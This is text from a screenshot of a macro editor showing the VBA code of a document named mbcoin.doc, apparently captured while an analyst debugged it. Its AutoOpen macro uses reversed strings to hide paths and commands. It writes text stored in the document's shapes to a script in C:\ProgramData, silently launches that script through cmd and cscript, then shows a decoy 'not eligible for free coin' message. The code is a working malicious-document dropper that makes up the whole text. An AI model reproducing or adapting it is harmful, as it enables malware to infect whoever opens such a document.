 File Edit View Run Dialog Tools Window Help
[mbcoin.doc].Project
Object Catalog
My Macros & Dialog
Standard
Module1
Application Macros
mbcoin.doc
Project
Document Obj
Forms
Modules
Class Modules
Standard
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Sub AutoOpen()
4 Dim QQ1 As Object
5 Set QQ1 = ActiveDocument.Shapes(1)
6 Dim QQ2 As Object
7 Set QQ2 = ActiveDocument.Shapes(2)
8 RO = StrReverse("\ataDmargorP\:C")
9 ROI = RO + StrReverse("sbv.nip")
10 ii = StrReverse("")
11 Ne = StrReverse("IZOIZIMIZI")
12 WW = QQ1.AlternativeText + QQ2.AlternativeText
13 MyFile = FreeFile
14 Open ROI For Output As #MyFile
15 Print #MyFile, WW
16 Close #MyFile
17 fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))
18
19 waitTill = Now() + TimeValue("00:00:05")
20 While Now() < waitTill
21 Wend
22 MsgBox ("Unfortunately you are not eligable for free coin!")
23 End
24
25 End Sub
26
27
Watch:
Calls:
Variable Value Type
bxh ThisDocument
mbcoin.doc.Project.bxh.AutoOpen Ln 16, Col 18